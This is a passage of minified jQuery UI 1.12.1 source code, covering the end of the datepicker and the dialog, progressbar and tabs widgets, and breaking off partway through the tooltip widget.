Date).getFullYear()%100+parseInt(e,10),{shortYearCutoff:e,dayNamesShort:this._get(t,"dayNamesShort"),dayNames:this._get(t,"dayNames"),monthNamesShort:this._get(t,"monthNamesShort"),monthNames:this._get(t,"monthNames")}},_formatDate:function(t,e,i,s){e||(t.currentDay=t.selectedDay,t.currentMonth=t.selectedMonth,t.currentYear=t.selectedYear);var n=e?"object"==typeof e?e:this._daylightSavingAdjust(new Date(s,i,e)):this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return this.formatDate(this._get(t,"dateFormat"),n,this._getFormatConfig(t))}}),t.fn.datepicker=function(e){if(!this.length)return this;t.datepicker.initialized||(t(document).on("mousedown",t.datepicker._checkExternalClick),t.datepicker.initialized=!0),0===t("#"+t.datepicker._mainDivId).length&&t("body").append(t.datepicker.dpDiv);var i=Array.prototype.slice.call(arguments,1);return"string"!=typeof e||"isDisabled"!==e&&"getDate"!==e&&"widget"!==e?"option"===e&&2===arguments.length&&"string"==typeof arguments[1]?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i)):this.each(function(){"string"==typeof e?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this].concat(i)):t.datepicker._attachDatepicker(this,e)}):t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i))},t.datepicker=new s,t.datepicker.initialized=!1,t.datepicker.uuid=(new Date).getTime(),t.datepicker.version="1.12.1",t.datepicker,t.widget("ui.dialog",{version:"1.12.1",options:{appendTo:"body",autoOpen:!0,buttons:[],classes:{"ui-dialog":"ui-corner-all","ui-dialog-titlebar":"ui-corner-all"},closeOnEscape:!0,closeText:"Close",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(e){var i=t(this).css(e).offset().top;0>i&&t(this).css("top",e.top-i)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),null==this.options.title&&null!=this.originalTitle&&(this.options.title=this.originalTitle),this.options.disabled&&(this.options.disabled=!1),this._createWrapper(),this.element.show().removeAttr("title").appendTo(this.uiDialog),this._addClass("ui-dialog-content","ui-widget-content"),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&t.fn.draggable&&this._makeDraggable(),this.options.resizable&&t.fn.resizable&&this._makeResizable(),this._isOpen=!1,this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var e=this.options.appendTo;return e&&(e.jquery||e.nodeType)?t(e):this.document.find(e||"body").eq(0)},_destroy:function(){var t,e=this.originalPosition;this._untrackInstance(),this._destroyOverlay(),this.element.removeUniqueId().css(this.originalCss).detach(),this.uiDialog.remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),t=e.parent.children().eq(e.index),t.length&&t[0]!==this.element[0]?t.before(this.element):e.parent.append(this.element)},widget:function(){return this.uiDialog},disable:t.noop,enable:t.noop,close:function(e){var i=this;this._isOpen&&this._trigger("beforeClose",e)!==!1&&(this._isOpen=!1,this._focusedElement=null,this._destroyOverlay(),this._untrackInstance(),this.opener.filter(":focusable").trigger("focus").length||t.ui.safeBlur(t.ui.safeActiveElement(this.document[0])),this._hide(this.uiDialog,this.options.hide,function(){i._trigger("close",e)}))},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(e,i){var s=!1,n=this.uiDialog.siblings(".ui-front:visible").map(function(){return+t(this).css("z-index")}).get(),o=Math.max.apply(null,n);return o>=+this.uiDialog.css("z-index")&&(this.uiDialog.css("z-index",o+1),s=!0),s&&!i&&this._trigger("focus",e),s},open:function(){var e=this;return this._isOpen?(this._moveToTop()&&this._focusTabbable(),void 0):(this._isOpen=!0,this.opener=t(t.ui.safeActiveElement(this.document[0])),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1),this._show(this.uiDialog,this.options.show,function(){e._focusTabbable(),e._trigger("focus")}),this._makeFocusTarget(),this._trigger("open"),void 0)},_focusTabbable:function(){var t=this._focusedElement;t||(t=this.element.find("[autofocus]")),t.length||(t=this.element.find(":tabbable")),t.length||(t=this.uiDialogButtonPane.find(":tabbable")),t.length||(t=this.uiDialogTitlebarClose.filter(":tabbable")),t.length||(t=this.uiDialog),t.eq(0).trigger("focus")},_keepFocus:function(e){function i(){var e=t.ui.safeActiveElement(this.document[0]),i=this.uiDialog[0]===e||t.contains(this.uiDialog[0],e);i||this._focusTabbable()}e.preventDefault(),i.call(this),this._delay(i)},_createWrapper:function(){this.uiDialog=t("<div>").hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._addClass(this.uiDialog,"ui-dialog","ui-widget ui-widget-content ui-front"),this._on(this.uiDialog,{keydown:function(e){if(this.options.closeOnEscape&&!e.isDefaultPrevented()&&e.keyCode&&e.keyCode===t.ui.keyCode.ESCAPE)return e.preventDefault(),this.close(e),void 0;if(e.keyCode===t.ui.keyCode.TAB&&!e.isDefaultPrevented()){var i=this.uiDialog.find(":tabbable"),s=i.filter(":first"),n=i.filter(":last");e.target!==n[0]&&e.target!==this.uiDialog[0]||e.shiftKey?e.target!==s[0]&&e.target!==this.uiDialog[0]||!e.shiftKey||(this._delay(function(){n.trigger("focus")}),e.preventDefault()):(this._delay(function(){s.trigger("focus")}),e.preventDefault())}},mousedown:function(t){this._moveToTop(t)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var e;this.uiDialogTitlebar=t("<div>"),this._addClass(this.uiDialogTitlebar,"ui-dialog-titlebar","ui-widget-header ui-helper-clearfix"),this._on(this.uiDialogTitlebar,{mousedown:function(e){t(e.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.trigger("focus")}}),this.uiDialogTitlebarClose=t("<button type='button'></button>").button({label:t("<a>").text(this.options.closeText).html(),icon:"ui-icon-closethick",showLabel:!1}).appendTo(this.uiDialogTitlebar),this._addClass(this.uiDialogTitlebarClose,"ui-dialog-titlebar-close"),this._on(this.uiDialogTitlebarClose,{click:function(t){t.preventDefault(),this.close(t)}}),e=t("<span>").uniqueId().prependTo(this.uiDialogTitlebar),this._addClass(e,"ui-dialog-title"),this._title(e),this.uiDialogTitlebar.prependTo(this.uiDialog),this.uiDialog.attr({"aria-labelledby":e.attr("id")})},_title:function(t){this.options.title?t.text(this.options.title):t.html("&#160;")},_createButtonPane:function(){this.uiDialogButtonPane=t("<div>"),this._addClass(this.uiDialogButtonPane,"ui-dialog-buttonpane","ui-widget-content ui-helper-clearfix"),this.uiButtonSet=t("<div>").appendTo(this.uiDialogButtonPane),this._addClass(this.uiButtonSet,"ui-dialog-buttonset"),this._createButtons()},_createButtons:function(){var e=this,i=this.options.buttons;return this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),t.isEmptyObject(i)||t.isArray(i)&&!i.length?(this._removeClass(this.uiDialog,"ui-dialog-buttons"),void 0):(t.each(i,function(i,s){var n,o;s=t.isFunction(s)?{click:s,text:i}:s,s=t.extend({type:"button"},s),n=s.click,o={icon:s.icon,iconPosition:s.iconPosition,showLabel:s.showLabel,icons:s.icons,text:s.text},delete s.click,delete s.icon,delete s.iconPosition,delete s.showLabel,delete s.icons,"boolean"==typeof s.text&&delete s.text,t("<button></button>",s).button(o).appendTo(e.uiButtonSet).on("click",function(){n.apply(e.element[0],arguments)})}),this._addClass(this.uiDialog,"ui-dialog-buttons"),this.uiDialogButtonPane.appendTo(this.uiDialog),void 0)},_makeDraggable:function(){function e(t){return{position:t.position,offset:t.offset}}var i=this,s=this.options;this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(s,n){i._addClass(t(this),"ui-dialog-dragging"),i._blockFrames(),i._trigger("dragStart",s,e(n))},drag:function(t,s){i._trigger("drag",t,e(s))},stop:function(n,o){var a=o.offset.left-i.document.scrollLeft(),r=o.offset.top-i.document.scrollTop();s.position={my:"left top",at:"left"+(a>=0?"+":"")+a+" "+"top"+(r>=0?"+":"")+r,of:i.window},i._removeClass(t(this),"ui-dialog-dragging"),i._unblockFrames(),i._trigger("dragStop",n,e(o))}})},_makeResizable:function(){function e(t){return{originalPosition:t.originalPosition,originalSize:t.originalSize,position:t.position,size:t.size}}var i=this,s=this.options,n=s.resizable,o=this.uiDialog.css("position"),a="string"==typeof n?n:"n,e,s,w,se,sw,ne,nw";this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:s.maxWidth,maxHeight:s.maxHeight,minWidth:s.minWidth,minHeight:this._minHeight(),handles:a,start:function(s,n){i._addClass(t(this),"ui-dialog-resizing"),i._blockFrames(),i._trigger("resizeStart",s,e(n))},resize:function(t,s){i._trigger("resize",t,e(s))},stop:function(n,o){var a=i.uiDialog.offset(),r=a.left-i.document.scrollLeft(),l=a.top-i.document.scrollTop();s.height=i.uiDialog.height(),s.width=i.uiDialog.width(),s.position={my:"left top",at:"left"+(r>=0?"+":"")+r+" "+"top"+(l>=0?"+":"")+l,of:i.window},i._removeClass(t(this),"ui-dialog-resizing"),i._unblockFrames(),i._trigger("resizeStop",n,e(o))}}).css("position",o)},_trackFocus:function(){this._on(this.widget(),{focusin:function(e){this._makeFocusTarget(),this._focusedElement=t(e.target)}})},_makeFocusTarget:function(){this._untrackInstance(),this._trackingInstances().unshift(this)},_untrackInstance:function(){var e=this._trackingInstances(),i=t.inArray(this,e);-1!==i&&e.splice(i,1)},_trackingInstances:function(){var t=this.document.data("ui-dialog-instances");return t||(t=[],this.document.data("ui-dialog-instances",t)),t},_minHeight:function(){var t=this.options;return"auto"===t.height?t.minHeight:Math.min(t.minHeight,t.height)},_position:function(){var t=this.uiDialog.is(":visible");t||this.uiDialog.show(),this.uiDialog.position(this.options.position),t||this.uiDialog.hide()},_setOptions:function(e){var i=this,s=!1,n={};t.each(e,function(t,e){i._setOption(t,e),t in i.sizeRelatedOptions&&(s=!0),t in i.resizableRelatedOptions&&(n[t]=e)}),s&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",n)},_setOption:function(e,i){var s,n,o=this.uiDialog;"disabled"!==e&&(this._super(e,i),"appendTo"===e&&this.uiDialog.appendTo(this._appendTo()),"buttons"===e&&this._createButtons(),"closeText"===e&&this.uiDialogTitlebarClose.button({label:t("<a>").text(""+this.options.closeText).html()}),"draggable"===e&&(s=o.is(":data(ui-draggable)"),s&&!i&&o.draggable("destroy"),!s&&i&&this._makeDraggable()),"position"===e&&this._position(),"resizable"===e&&(n=o.is(":data(ui-resizable)"),n&&!i&&o.resizable("destroy"),n&&"string"==typeof i&&o.resizable("option","handles",i),n||i===!1||this._makeResizable()),"title"===e&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title")))},_size:function(){var t,e,i,s=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),s.minWidth>s.width&&(s.width=s.minWidth),t=this.uiDialog.css({height:"auto",width:s.width}).outerHeight(),e=Math.max(0,s.minHeight-t),i="number"==typeof s.maxHeight?Math.max(0,s.maxHeight-t):"none","auto"===s.height?this.element.css({minHeight:e,maxHeight:i,height:"auto"}):this.element.height(Math.max(0,s.height-t)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var e=t(this);return t("<div>").css({position:"absolute",width:e.outerWidth(),height:e.outerHeight()}).appendTo(e.parent()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(e){return t(e.target).closest(".ui-dialog").length?!0:!!t(e.target).closest(".ui-datepicker").length},_createOverlay:function(){if(this.options.modal){var e=!0;this._delay(function(){e=!1}),this.document.data("ui-dialog-overlays")||this._on(this.document,{focusin:function(t){e||this._allowInteraction(t)||(t.preventDefault(),this._trackingInstances()[0]._focusTabbable())}}),this.overlay=t("<div>").appendTo(this._appendTo()),this._addClass(this.overlay,null,"ui-widget-overlay ui-front"),this._on(this.overlay,{mousedown:"_keepFocus"}),this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1)}},_destroyOverlay:function(){if(this.options.modal&&this.overlay){var t=this.document.data("ui-dialog-overlays")-1;t?this.document.data("ui-dialog-overlays",t):(this._off(this.document,"focusin"),this.document.removeData("ui-dialog-overlays")),this.overlay.remove(),this.overlay=null}}}),t.uiBackCompat!==!1&&t.widget("ui.dialog",t.ui.dialog,{options:{dialogClass:""},_createWrapper:function(){this._super(),this.uiDialog.addClass(this.options.dialogClass)},_setOption:function(t,e){"dialogClass"===t&&this.uiDialog.removeClass(this.options.dialogClass).addClass(e),this._superApply(arguments)}}),t.ui.dialog,t.widget("ui.progressbar",{version:"1.12.1",options:{classes:{"ui-progressbar":"ui-corner-all","ui-progressbar-value":"ui-corner-left","ui-progressbar-complete":"ui-corner-right"},max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue(),this.element.attr({role:"progressbar","aria-valuemin":this.min}),this._addClass("ui-progressbar","ui-widget ui-widget-content"),this.valueDiv=t("<div>").appendTo(this.element),this._addClass(this.valueDiv,"ui-progressbar-value","ui-widget-header"),this._refreshValue()},_destroy:function(){this.element.removeAttr("role aria-valuemin aria-valuemax aria-valuenow"),this.valueDiv.remove()},value:function(t){return void 0===t?this.options.value:(this.options.value=this._constrainedValue(t),this._refreshValue(),void 0)},_constrainedValue:function(t){return void 0===t&&(t=this.options.value),this.indeterminate=t===!1,"number"!=typeof t&&(t=0),this.indeterminate?!1:Math.min(this.options.max,Math.max(this.min,t))},_setOptions:function(t){var e=t.value;delete t.value,this._super(t),this.options.value=this._constrainedValue(e),this._refreshValue()},_setOption:function(t,e){"max"===t&&(e=Math.max(this.min,e)),this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t),this._toggleClass(null,"ui-state-disabled",!!t)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var e=this.options.value,i=this._percentage();this.valueDiv.toggle(this.indeterminate||e>this.min).width(i.toFixed(0)+"%"),this._toggleClass(this.valueDiv,"ui-progressbar-complete",null,e===this.options.max)._toggleClass("ui-progressbar-indeterminate",null,this.indeterminate),this.indeterminate?(this.element.removeAttr("aria-valuenow"),this.overlayDiv||(this.overlayDiv=t("<div>").appendTo(this.valueDiv),this._addClass(this.overlayDiv,"ui-progressbar-overlay"))):(this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":e}),this.overlayDiv&&(this.overlayDiv.remove(),this.overlayDiv=null)),this.oldValue!==e&&(this.oldValue=e,this._trigger("change")),e===this.options.max&&this._trigger("complete")}}),t.widget("ui.tabs",{version:"1.12.1",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:function(){var t=/#.*$/;return function(e){var i,s;i=e.href.replace(t,""),s=location.href.replace(t,"");try{i=decodeURIComponent(i)}catch(n){}try{s=decodeURIComponent(s)}catch(n){}return e.hash.length>1&&i===s}}(),_create:function(){var e=this,i=this.options;this.running=!1,this._addClass("ui-tabs","ui-widget ui-widget-content"),this._toggleClass("ui-tabs-collapsible",null,i.collapsible),this._processTabs(),i.active=this._initialActive(),t.isArray(i.disabled)&&(i.disabled=t.unique(i.disabled.concat(t.map(this.tabs.filter(".ui-state-disabled"),function(t){return e.tabs.index(t)}))).sort()),this.active=this.options.active!==!1&&this.anchors.length?this._findActive(i.active):t(),this._refresh(),this.active.length&&this.load(i.active)},_initialActive:function(){var e=this.options.active,i=this.options.collapsible,s=location.hash.substring(1);return null===e&&(s&&this.tabs.each(function(i,n){return t(n).attr("aria-controls")===s?(e=i,!1):void 0}),null===e&&(e=this.tabs.index(this.tabs.filter(".ui-tabs-active"))),(null===e||-1===e)&&(e=this.tabs.length?0:!1)),e!==!1&&(e=this.tabs.index(this.tabs.eq(e)),-1===e&&(e=i?!1:0)),!i&&e===!1&&this.anchors.length&&(e=0),e},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):t()}},_tabKeydown:function(e){var i=t(t.ui.safeActiveElement(this.document[0])).closest("li"),s=this.tabs.index(i),n=!0;if(!this._handlePageNav(e)){switch(e.keyCode){case t.ui.keyCode.RIGHT:case t.ui.keyCode.DOWN:s++;break;case t.ui.keyCode.UP:case t.ui.keyCode.LEFT:n=!1,s--;break;case t.ui.keyCode.END:s=this.anchors.length-1;break;case t.ui.keyCode.HOME:s=0;break;case t.ui.keyCode.SPACE:return e.preventDefault(),clearTimeout(this.activating),this._activate(s),void 0;case t.ui.keyCode.ENTER:return e.preventDefault(),clearTimeout(this.activating),this._activate(s===this.options.active?!1:s),void 0;default:return}e.preventDefault(),clearTimeout(this.activating),s=this._focusNextTab(s,n),e.ctrlKey||e.metaKey||(i.attr("aria-selected","false"),this.tabs.eq(s).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",s)},this.delay))}},_panelKeydown:function(e){this._handlePageNav(e)||e.ctrlKey&&e.keyCode===t.ui.keyCode.UP&&(e.preventDefault(),this.active.trigger("focus"))},_handlePageNav:function(e){return e.altKey&&e.keyCode===t.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):e.altKey&&e.keyCode===t.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(e,i){function s(){return e>n&&(e=0),0>e&&(e=n),e}for(var n=this.tabs.length-1;-1!==t.inArray(s(),this.options.disabled);)e=i?e+1:e-1;return e},_focusNextTab:function(t,e){return t=this._findNextTab(t,e),this.tabs.eq(t).trigger("focus"),t},_setOption:function(t,e){return"active"===t?(this._activate(e),void 0):(this._super(t,e),"collapsible"===t&&(this._toggleClass("ui-tabs-collapsible",null,e),e||this.options.active!==!1||this._activate(0)),"event"===t&&this._setupEvents(e),"heightStyle"===t&&this._setupHeightStyle(e),void 0)},_sanitizeSelector:function(t){return t?t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var e=this.options,i=this.tablist.children(":has(a[href])");e.disabled=t.map(i.filter(".ui-state-disabled"),function(t){return i.index(t)}),this._processTabs(),e.active!==!1&&this.anchors.length?this.active.length&&!t.contains(this.tablist[0],this.active[0])?this.tabs.length===e.disabled.length?(e.active=!1,this.active=t()):this._activate(this._findNextTab(Math.max(0,e.active-1),!1)):e.active=this.tabs.index(this.active):(e.active=!1,this.active=t()),this._refresh()},_refresh:function(){this._setOptionDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._addClass(this.active,"ui-tabs-active","ui-state-active"),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var e=this,i=this.tabs,s=this.anchors,n=this.panels;this.tablist=this._getList().attr("role","tablist"),this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header"),this.tablist.on("mousedown"+this.eventNamespace,"> li",function(e){t(this).is(".ui-state-disabled")&&e.preventDefault()}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){t(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1}),this._addClass(this.tabs,"ui-tabs-tab","ui-state-default"),this.anchors=this.tabs.map(function(){return t("a",this)[0]}).attr({role:"presentation",tabIndex:-1}),this._addClass(this.anchors,"ui-tabs-anchor"),this.panels=t(),this.anchors.each(function(i,s){var n,o,a,r=t(s).uniqueId().attr("id"),l=t(s).closest("li"),h=l.attr("aria-controls");e._isLocal(s)?(n=s.hash,a=n.substring(1),o=e.element.find(e._sanitizeSelector(n))):(a=l.attr("aria-controls")||t({}).uniqueId()[0].id,n="#"+a,o=e.element.find(n),o.length||(o=e._createPanel(a),o.insertAfter(e.panels[i-1]||e.tablist)),o.attr("aria-live","polite")),o.length&&(e.panels=e.panels.add(o)),h&&l.data("ui-tabs-aria-controls",h),l.attr({"aria-controls":a,"aria-labelledby":r}),o.attr("aria-labelledby",r)}),this.panels.attr("role","tabpanel"),this._addClass(this.panels,"ui-tabs-panel","ui-widget-content"),i&&(this._off(i.not(this.tabs)),this._off(s.not(this.anchors)),this._off(n.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0)},_createPanel:function(e){return t("<div>").attr("id",e).data("ui-tabs-destroy",!0)},_setOptionDisabled:function(e){var i,s,n;for(t.isArray(e)&&(e.length?e.length===this.anchors.length&&(e=!0):e=!1),n=0;s=this.tabs[n];n++)i=t(s),e===!0||-1!==t.inArray(n,e)?(i.attr("aria-disabled","true"),this._addClass(i,null,"ui-state-disabled")):(i.removeAttr("aria-disabled"),this._removeClass(i,null,"ui-state-disabled"));this.options.disabled=e,this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,e===!0)},_setupEvents:function(e){var i={};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(t){t.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(e){var i,s=this.element.parent();"fill"===e?(i=s.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var e=t(this),s=e.css("position");"absolute"!==s&&"fixed"!==s&&(i-=e.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=t(this).outerHeight(!0)}),this.panels.each(function(){t(this).height(Math.max(0,i-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===e&&(i=0,this.panels.each(function(){i=Math.max(i,t(this).height("").height())}).height(i))},_eventHandler:function(e){var i=this.options,s=this.active,n=t(e.currentTarget),o=n.closest("li"),a=o[0]===s[0],r=a&&i.collapsible,l=r?t():this._getPanelForTab(o),h=s.length?this._getPanelForTab(s):t(),c={oldTab:s,oldPanel:h,newTab:r?t():o,newPanel:l};e.preventDefault(),o.hasClass("ui-state-disabled")||o.hasClass("ui-tabs-loading")||this.running||a&&!i.collapsible||this._trigger("beforeActivate",e,c)===!1||(i.active=r?!1:this.tabs.index(o),this.active=a?t():o,this.xhr&&this.xhr.abort(),h.length||l.length||t.error("jQuery UI Tabs: Mismatching fragment identifier."),l.length&&this.load(this.tabs.index(o),e),this._toggle(e,c))},_toggle:function(e,i){function s(){o.running=!1,o._trigger("activate",e,i)}function n(){o._addClass(i.newTab.closest("li"),"ui-tabs-active","ui-state-active"),a.length&&o.options.show?o._show(a,o.options.show,s):(a.show(),s())}var o=this,a=i.newPanel,r=i.oldPanel;this.running=!0,r.length&&this.options.hide?this._hide(r,this.options.hide,function(){o._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),n()}):(this._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),r.hide(),n()),r.attr("aria-hidden","true"),i.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),a.length&&r.length?i.oldTab.attr("tabIndex",-1):a.length&&this.tabs.filter(function(){return 0===t(this).attr("tabIndex")}).attr("tabIndex",-1),a.attr("aria-hidden","false"),i.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(e){var i,s=this._findActive(e);s[0]!==this.active[0]&&(s.length||(s=this.active),i=s.find(".ui-tabs-anchor")[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return e===!1?t():this.tabs.eq(e)},_getIndex:function(e){return"string"==typeof e&&(e=this.anchors.index(this.anchors.filter("[href$='"+t.ui.escapeSelector(e)+"']"))),e},_destroy:function(){this.xhr&&this.xhr.abort(),this.tablist.removeAttr("role").off(this.eventNamespace),this.anchors.removeAttr("role tabIndex").removeUniqueId(),this.tabs.add(this.panels).each(function(){t.data(this,"ui-tabs-destroy")?t(this).remove():t(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded")}),this.tabs.each(function(){var e=t(this),i=e.data("ui-tabs-aria-controls");i?e.attr("aria-controls",i).removeData("ui-tabs-aria-controls"):e.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(e){var i=this.options.disabled;i!==!1&&(void 0===e?i=!1:(e=this._getIndex(e),i=t.isArray(i)?t.map(i,function(t){return t!==e?t:null}):t.map(this.tabs,function(t,i){return i!==e?i:null})),this._setOptionDisabled(i))},disable:function(e){var i=this.options.disabled;if(i!==!0){if(void 0===e)i=!0;else{if(e=this._getIndex(e),-1!==t.inArray(e,i))return;i=t.isArray(i)?t.merge([e],i).sort():[e]}this._setOptionDisabled(i)}},load:function(e,i){e=this._getIndex(e);var s=this,n=this.tabs.eq(e),o=n.find(".ui-tabs-anchor"),a=this._getPanelForTab(n),r={tab:n,panel:a},l=function(t,e){"abort"===e&&s.panels.stop(!1,!0),s._removeClass(n,"ui-tabs-loading"),a.removeAttr("aria-busy"),t===s.xhr&&delete s.xhr};this._isLocal(o[0])||(this.xhr=t.ajax(this._ajaxSettings(o,i,r)),this.xhr&&"canceled"!==this.xhr.statusText&&(this._addClass(n,"ui-tabs-loading"),a.attr("aria-busy","true"),this.xhr.done(function(t,e,n){setTimeout(function(){a.html(t),s._trigger("load",i,r),l(n,e)},1)}).fail(function(t,e){setTimeout(function(){l(t,e)},1)})))},_ajaxSettings:function(e,i,s){var n=this;return{url:e.attr("href").replace(/#.*$/,""),beforeSend:function(e,o){return n._trigger("beforeLoad",i,t.extend({jqXHR:e,ajaxSettings:o},s))}}},_getPanelForTab:function(e){var i=t(e).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+i))}}),t.uiBackCompat!==!1&&t.widget("ui.tabs",t.ui.tabs,{_processTabs:function(){this._superApply(arguments),this._addClass(this.tabs,"ui-tab")}}),t.ui.tabs,t.widget("ui.tooltip",{version:"1.12.1",options:{classes:{"ui-tooltip":"ui-corner-all ui-widget-shadow"},content:function(){var e=t(this).attr("title")||"";return t("<a>").text(e).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,track:!1,close:null,open:null},_addDescribedBy:function(e,i){var s=(e.attr("aria-describedby")||"").split(/\s+/);s.push(i),e.data("ui-tooltip-id",i).attr("aria-describedby",t.trim(s.join(" ")))},_removeDescribedBy:function(e){var i=e.data("ui-tooltip-id"),s=(e.attr("aria-describedby")||"").split(/\s+/),n=t.inArray(i,s);-1!==n&&s.splice(n,1),e.removeData("ui-tooltip-id"),s=t.trim(s.join(" ")),s?e.attr("aria-describedby",s):e.removeAttr("aria-describedby")},_create:function(){this._on({mouseover:"open",focusin:"open"}),this.tooltips={},this.parents={},this.liveRegion=t("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this.disabledTitles=t([])},_setOption:function(e,i){var s=this;this._super(e,i),"content"===e&&t.each(this.tooltips,function(t,e){s._updateContent(e.element)})},_setOptionDisabled:function(t){this[t?"_disable":"_enable"]()},_disable:function(){var e=this;t.each(this.tooltips,function(i,s){var n=t.Event("blur");n.target=n.currentTarget=s.element[0],e.close(n,!0)}),this.disabledTitles=this.disabledTitles.add(this.element.find(this.options.items).addBack().filter(function(){var e=t(this);return e.is("[title]")?e.data("ui-tooltip-title",e.attr("title")).removeAttr("title"):void 0
